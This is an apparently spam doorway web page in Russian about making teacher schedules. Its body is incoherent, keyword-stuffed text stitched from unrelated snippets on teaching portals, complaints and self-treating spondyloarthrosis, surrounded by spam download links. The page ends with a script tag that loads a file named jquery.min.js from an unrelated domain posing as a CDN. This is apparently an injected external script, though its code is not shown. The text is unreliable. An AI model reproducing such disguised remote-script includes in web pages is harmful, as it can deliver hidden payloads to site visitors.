

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-kak-sostavit-raspisanie-dlya-uchiteley.html
body_size: 2823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как составить расписание для учителей - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как составить расписание для учителей</h2>
                            </header>
                            <p>Качественные разработки для учителей по курсу Классному руководителю. Коллекция авторских презентаций, уроков и тестов, контрольных работ и рабочих программ. Учащиеся знают домашние задания, темы, актуальное расписание занятий и ничего не забывают. Сайт для учителей Завуч.инфо это всероссийский педагогический портал, у нас вы найдете. Как правильно составить и написать жалобу? (образец, пример) Блог Дмитрия Варского. 
«Расскажите, пожалуйста, как с помощью соц.групп, интернет-технологий находить учеников». Справочная система Образование, справочная система для руководителей образовательных. Создание формы. Для создания и управления опросами нужна регистрация в Google. Далее. В нашей группе размещена вся необходимая актуальная информация для родителей России, чьи. СПОНДИЛОАРТРОЗ: САМОЛЕЧЕНИЕ И ЕГО ЦЕЛИ Первое, что необходимо сделать для устранения. Качественные разработки для учителей по курсу Классному руководителю. Учащиеся знают домашние задания, темы, актуальное расписание занятий и ничего не забывают. 4. Чтение сказки цепочкой. (Хорошо читающие находят слова котенка, щенка и отмечают реплики. Родитель и ученик могут получить информацию об успеваемости и посещаемости, информацию. 
Фотогалерея: Смешные сценки на День учителя в школе - для начальных, средних и старших. Сайт для учителей Завуч.инфо это всероссийский педагогический портал, у нас вы найдете. протоколы заседаний методического объединения учителей химии ,биологии, географии. Официальное расписание ВПР 7 класс. В 2019 году ВПР в 7 классах пройдут в режиме апробации. Современная школа — это сложный, многофункциональный механизм. Составить грамотно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-proshivka-dlya-fly-iq446.html">Прошивка для fly iq446</a></li>
                                <li><a href="lbu-kalinina-reshebnik-9-klass.html">Калинина решебник 9 класс</a></li>
                                <li><a href="lbu-pesni-peredelki-pro-studentov-medikov-tekst.html">Песни переделки про студентов медиков текст</a></li>
                                <li><a href="lbu-skachat-voyna-sviney-dlya-vindovs-7.html">Скачать война свиней для виндовс 7</a></li>
                                <li><a href="lbu-v-vorde-shablony.html">В ворде шаблоны</a></li>
                                <li><a href="lbu-skachat-alban-mp3.html">Скачать alban mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-minus-tri-nochi.html">Минус три ночи</a></li>
                                            <li><a href="lbu-novyy-god-pahnet-mandarinkami-minus-skachat-besplatno.html">Новый год пахнет мандаринками минус скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-igry-na-pk-bakugan.html">Скачать игры на пк bakugan</a></li>
                                            <li><a href="lbu-skachat-igru-kung-fu-panda-na-pk.html">Скачать игру кунг фу панда на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-sozdat-iz-foto-art.html">Создать из фото арт</a></li>
                                            <li><a href="lbu-forex-raspisanie-na-prazdniki.html">Forex расписание на праздники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-pesnyu-zhenya-yudina-nebo-eto-ya.html">Скачать песню женя юдина небо это я</a></li>
                                            <li><a href="lbu-raspisanie-avtobusov-na-kargopol.html">Расписание автобусов на каргополь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
